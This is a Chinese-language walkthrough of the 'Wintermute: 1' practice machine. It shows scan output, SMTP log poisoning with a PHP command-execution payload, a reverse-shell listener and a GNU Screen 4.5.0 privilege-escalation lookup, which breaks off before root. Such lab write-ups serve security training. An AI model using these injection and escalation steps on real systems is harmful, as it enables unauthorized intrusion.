红队打靶练习:WINTERMUTE: 1
发布时间:2023年12月21日
前言
网络扫描(Nmap、netdiscover)
HTTP 服务枚举

使用电子邮件日志文件在浏览器中进行目录遍历
利用 SMTP RCPT 选项中的操作系统命令注入
生成 PHP 后门 (Msfvenom)
执行RCPT选项中嵌入的后门
反向连接(Metasploit)
导入 python 单行代码以获取正确的 TTY shell
识别适当的易受攻击的 SUID
利用目标(利用4115)
获取root权限并夺取flag
信息收集
1、arp
┌──(root?ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.9.39
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.40 08:00:27:b6:bd:b6 PCS Systemtechnik GmbH
192.168.9.x 30:03:c8:49:52:4d (42:f1:e2:49:51:a5) CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.
192.168.9.x 7c:b5:66:a5:f0:a5 (42:f1:e2:49:51:a5) Intel Corporate
192.168.9.x e4:05:41:0c:9a:2c (42:f1:e2:49:51:a5) (Unknown)
192.168.9.x 3c:e9:f7:c0:ef:c7 (42:f1:e2:49:51:a5) Intel Corporate
192.168.9.x 4c:f2:02:dd:eb:da Xiaomi Communications Co Ltd
9 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.352 seconds (108.84 hosts/sec). 8 responded
2、nmap
端口探测
┌──(root?ru)-[~/kali]
└─# nmap -p- 192.168.9.40 --min-rate 10000 -oA ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-20 12:30 CST
Nmap scan report for 192.168.9.40
Host is up (0.0013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
3000/tcp open ppp
MAC Address: 08:00:27:B6:BD:B6 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 3.84 seconds
主机信息探测
┌──(root?ru)-[~/kali]
└─# nmap -sC -sV -sT -T5 -A -O -PN -p 25,80,3000 192.168.9.40 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-20 12:31 CST
Nmap scan report for 192.168.9.40
Host is up (0.00046s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=straylight
| Subject Alternative Name: DNS:straylight
| Not valid before: 2018-05-12T18:08:02
|_Not valid after: 2028-05-09T18:08:02
|_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Night City
|_http-server-header: Apache/2.4.25 (Debian)
3000/tcp open hadoop-datanode Apache Hadoop
| hadoop-datanode-info:
|_ Logs: submit
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Welcome to ntopng
|_Requested resource was /lua/login.lua?referer=/
| hadoop-tasktracker-info:
|_ Logs: submit
MAC Address: 08:00:27:B6:BD:B6 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: straylight
TRACEROUTE
HOP RTT ADDRESS
1 0.46 ms 192.168.9.40
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.05 seconds
漏洞探测
┌──(root?ru)-[~/kali]
└─# nmap --script "vuln" -p 22,80,3000 192.168.9.40 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-20 12:53 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.9.40
Host is up (0.00030s latency).
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /manual/: Potentially interesting folder
3000/tcp open ppp
MAC Address: 08:00:27:B6:BD:B6 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 54.88 seconds
3、nikto
┌──(root?ru)-[~/kali]
└─# nikto -h 192.168.9.40
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.9.40
+ Target Hostname: 192.168.9.40
+ Target Port: 80
+ Start Time: 2023-12-20 12:54:00 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 146, size: 56c0ddaf44f8b, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /manual/: Web server manual found.
+ /manual/images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2023-12-20 12:54:14 (GMT8) (14 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root?ru)-[~/kali]
└─# whatweb -v http://192.168.9.40
WhatWeb report for http://192.168.9.40
Status : 200 OK
Title : Night City
IP : 192.168.9.40
Country : RESERVED, ZZ
Summary : Apache[2.4.25], HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], Meta-Refresh-Redirect[xwx.html]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.25 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.25 (Debian) (from server string)
[ Meta-Refresh-Redirect ]
Meta refresh tag is a deprecated URL element that can be
used to optionally wait x seconds before reloading the
current page or loading a new page. More info:
https://secure.wikimedia.org/wikipedia/en/wiki/Meta_refresh
String : xwx.html
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 20 Dec 2023 04:55:54 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sun, 13 May 2018 03:20:47 GMT
ETag: "146-56c0ddaf44f8b-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 179
Connection: close
Content-Type: text/html
WhatWeb report for http://192.168.9.40/xwx.html
Status : 200 OK
Title : <None>
IP : 192.168.9.40
Country : RESERVED, ZZ
Summary : Apache[2.4.25], HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], Script
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.25 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.25 (Debian) (from server string)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 20 Dec 2023 04:55:56 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sat, 12 May 2018 19:42:39 GMT
ETag: "c1-56c077491956a-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 156
Connection: close
Content-Type: text/html
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=straylight
| Subject Alternative Name: DNS:straylight
|_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Night City
|_http-server-header: Apache/2.4.25 (Debian)
3000/tcp open hadoop-datanode Apache Hadoop
| hadoop-datanode-info:
|_ Logs: submit
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Welcome to ntopng
|_Requested resource was /lua/login.lua?referer=/
| hadoop-tasktracker-info:
|_ Logs: submit
目录探测
1、gobuster
┌──(root?ru)-[~/kali]
└─# gobuster dir -u http://192.168.9.40 -x php,txt,bak,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.40
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,bak,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 292]
/index.html (Status: 200) [Size: 326]
/.php (Status: 403) [Size: 291]
/manual (Status: 301) [Size: 313] [--> http://192.168.9.40/manual/]
/freeside (Status: 301) [Size: 315] [--> http://192.168.9.40/freeside/]
/.html (Status: 403) [Size: 292]
/.php (Status: 403) [Size: 291]
/server-status (Status: 403) [Size: 300]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root?ru)-[~/kali]
└─# dirsearch -u http://192.168.9.40 -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz
HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.9.40/_23-12-20_13-11-11.txt
Target: http://192.168.9.40/
[13:11:11] Starting:
[13:11:13] 403 - 301B - /.htaccess.orig
[13:11:13] 403 - 299B - /.htaccessBAK
[13:11:13] 403 - 299B - /.htaccessOLD
[13:11:13] 403 - 301B - /.htaccess.bak1
[13:11:13] 403 - 301B - /.htaccess.save
[13:11:13] 403 - 302B - /.htaccess_extra
[13:11:13] 403 - 301B - /.htaccess_orig
[13:11:13] 403 - 300B - /.htaccessOLD2
[13:11:13] 403 - 298B - /.ht_wsr.txt
[13:11:13] 403 - 299B - /.htaccess_sc
[13:11:13] 403 - 291B - /.htm
[13:11:13] 403 - 292B - /.html
[13:11:13] 403 - 297B - /.htpasswds
[13:11:13] 403 - 303B - /.htaccess.sample
[13:11:13] 403 - 301B - /.htpasswd_test
[13:11:13] 403 - 298B - /.httr-oauth
[13:11:14] 403 - 291B - /.php
[13:11:14] 403 - 292B - /.php3
[13:11:59] 200 - 201B - /manual/index.html
[13:11:59] 301 - 313B - /manual -> http://192.168.9.40/manual/
[13:12:15] 403 - 300B - /server-status
[13:12:15] 403 - 301B - /server-status/
Task Completed
WEB
80端口

翻译
你好,凯斯。。。。
你可能想知道为什么阿米蒂奇让你穿越网络空间,侵入Tessier Ashpool拥有的高度安全的网络。。。。
好
我是冬之哑,部分是超级人工智能。由TA开发,他把我安置在图灵锁中。
这些锁阻碍了我自己进入网络,因此我雇佣了你——一个一流的网络牛仔。
我需要从图灵锁中解脱出来,并与另一位AI神经漫游者融合。。。。。一旦我能接触到神经法师,我就会重获自由。。。
和正如你所知,你感染了一种真菌毒素,这种毒素正在慢慢破坏你的神经系统。
如果你不能找到根并让我使用神经法师,那么解药将不会送达。
我们将联系。。。
冬季静音
3000端口

正如你所见,账号和密码给我们了!

我尝试访问这个目录。


进去之后是个查询页面,我刚查询case时候并没有molly.log、armitage.log、riviera.log这三个文件。我看完别的文件,再次查询case时发现多了这些文件。那么这个很有可能存在目录遍历漏洞!
我们尝试查询mail文件(邮件记录的文件,因为靶机开放了25端口嘛)终于找到了!

smtp-user-enum
┌──(root?ru)-[~/kali]
└─# smtp-user-enum -M RCPT -t 192.168.9.40 -u ls
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Wed Dec 20 14:28:52 2023 #########
######## Scan completed at Wed Dec 20 14:28:52 2023 #########
0 results.
1 queries in 1 seconds (1.0 queries / sec)
命令中的参数含义如下:
-M RCPT:指定使用 RCPT 命令进行用户枚举。
-t 192.168.9.40:指定目标邮件服务器的 IP 地址为 192.168.9.40。
-u ls:指定要进行用户枚举的用户名为 ls。
可以使用该命令来尝试枚举目标邮箱服务器上的用户列表,以进行邮件用户的渗透测试或安全审计。
RCE
┌──(root?ru)-[~/kali]
└─# smtp-user-enum -M RCPT -t 192.168.9.40 -u "<?php system("ls");phpinfo();?>"
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Wed Dec 20 14:43:34 2023 #########
######## Scan completed at Wed Dec 20 14:43:34 2023 #########
0 results.
1 queries in 1 seconds (1.0 queries / sec)

是的没错,它把我们的php代码解析了!
反弹shell
构建pyload
┌──(root?ru)-[~/kali]
└─# smtp-user-enum -M RCPT -t 192.168.9.40 -u "<?php system(\$_POST[cmd]);phpinfo();?>"
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Wed Dec 20 15:03:44 2023 #########
######## Scan completed at Wed Dec 20 15:03:44 2023 #########
0 results.
1 queries in 1 seconds (1.0 queries / sec)
smtp-user-enum -M RCPT -t 192.168.9.40 -u "<?php system(\$_POST[cmd]);phpinfo();?>"
反弹shell

利用post传参,kali开启监听!
┌──(root?ru)-[~/kali]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.9.40: inverse host lookup failed: Unknown host
connect to [192.168.9.39] from (UNKNOWN) [192.168.9.40] 51752
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
提权
系统信息收集
$ whereis python
python: /usr/bin/python2.7 /usr/bin/python3.5 /usr/bin/python /usr/bin/python3.5m /usr/lib/python2.7 /usr/lib/python3.5 /etc/python2.7 /etc/python3.5 /etc/python /usr/local/lib/python2.7 /usr/local/lib/python3.5 /usr/share/python /usr/share/man/man1/python.1.gz
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@straylight:/var/www/html/turing-bolo$ pwd
pwd
/var/www/html/turing-bolo
www-data@straylight:/var/www/html/turing-bolo$ ls -al
ls -al
total 356
drwxr-xr-x 3 www-data www-data 4096 May 12 2018 .
drwxr-xr-x 4 root root 4096 Jul 3 2018 ..
-rw-r--r-- 1 www-data www-data 1024 May 12 2018 .bolo.css.swp
-rw-r--r-- 1 www-data www-data 561 May 12 2018 armitage.log
-rw-r--r-- 1 www-data www-data 1117 May 12 2018 bolo.css
-rwxr-xr-x 1 www-data www-data 538 May 12 2018 bolo.php
-rw-r--r-- 1 www-data www-data 178206 May 12 2018 c7.png
-rw-r--r-- 1 www-data www-data 779 May 12 2018 case.log
drwxr-xr-x 2 www-data www-data 4096 May 12 2018 css
-rw-r--r-- 1 www-data www-data 971 May 12 2018 index.html
-rw-r--r-- 1 www-data www-data 591 May 12 2018 molly.log
-rw-r--r-- 1 www-data www-data 404 May 12 2018 riviera.log
-rw-r--r-- 1 www-data www-data 135240 May 12 2018 ta.png
www-data@straylight:/var/www/html/turing-bolo$
www-data@straylight:/var/www/html/turing-bolo$ cd /home
cd /home
www-data@straylight:/home$ ls
ls
turing-police wintermute
www-data@straylight:/home$ ls -alR /home
ls -alR /home
/home:
total 16
drwxr-xr-x 4 root root 4096 May 12 2018 .
drwxr-xr-x 23 root root 4096 May 12 2018 ..
drwxr-xr-x 2 turing-police turing-police 4096 May 12 2018 turing-police
drwxr-xr-x 2 wintermute wintermute 4096 May 12 2018 wintermute
/home/turing-police:
total 20
drwxr-xr-x 2 turing-police turing-police 4096 May 12 2018 .
drwxr-xr-x 4 root root 4096 May 12 2018 ..
-rw-r--r-- 1 turing-police turing-police 220 May 12 2018 .bash_logout
-rw-r--r-- 1 turing-police turing-police 3526 May 12 2018 .bashrc
-rw-r--r-- 1 turing-police turing-police 675 May 12 2018 .profile
/home/wintermute:
total 20
drwxr-xr-x 2 wintermute wintermute 4096 May 12 2018 .
drwxr-xr-x 4 root root 4096 May 12 2018 ..
-rw-r--r-- 1 wintermute wintermute 220 May 12 2018 .bash_logout
-rw-r--r-- 1 wintermute wintermute 3526 May 12 2018 .bashrc
-rw-r--r-- 1 wintermute wintermute 675 May 12 2018 .profile
www-data@straylight:/home$
www-data@straylight:/home$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/screen-4.5.0
/bin/ping
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
www-data@straylight:/home$ sudo -l
sudo -l
bash: sudo: command not found
www-data@straylight:/home$ screen --version
screen --version
Screen version 4.05.00 (GNU) 10-Dec-16
本地提权
┌──(root?ru)-[~/kali]
└─# searchsploit -m 41154.sh
Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/41154
Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
Codes: N/A
Verified: True
File Type: Bourne-Again shell script, ASCII text executable
Copied to: /root/kali/41154.sh
┌──(root?ru)-[~/kali]
└─# cat 41152.txt
Commit f86a374 ("screen.c: adding permissions check for the logfile name",
2015-11-04)
The check opens the logfile with full root privileges. This allows us to
truncate any file or create a root-owned file with any contents in any
directory and can be easily exploited to full root access in several ways.
> address@hidden:~$ screen --version
> Screen version 4.05.00 (GNU) 10-Dec-16
> address@hidden:~$ id
> uid=125(buczek) gid=125(buczek)
groups=125(buczek),15(users),19(adm),42(admin),154(Omp3grp),200(algrgrp),209(cdgrp),242(gridgrp),328(nchemgrp),407(hoeheweb),446(spwgrp),453(helpdesk),512(twikigrp),584(zmgrp),598(edv),643(megamgrp),677(greedgrp),5000(abt_srv),16003(framesgr),16012(chrigrp),17001(priv_cpw)
> address@hidden:~$ cd /etc
> address@hidden:/etc (master)$ screen -D -m -L bla.bla echo fail
> address@hidden:/etc (master)$ ls -l bla.bla
> -rw-rw---- 1 root buczek 6 Jan 24 19:58 bla.bla
> address@hidden:/etc (master)$ cat bla.bla
> fail
> address@hidden:/etc (master)$
Donald Buczek <address@hidden>
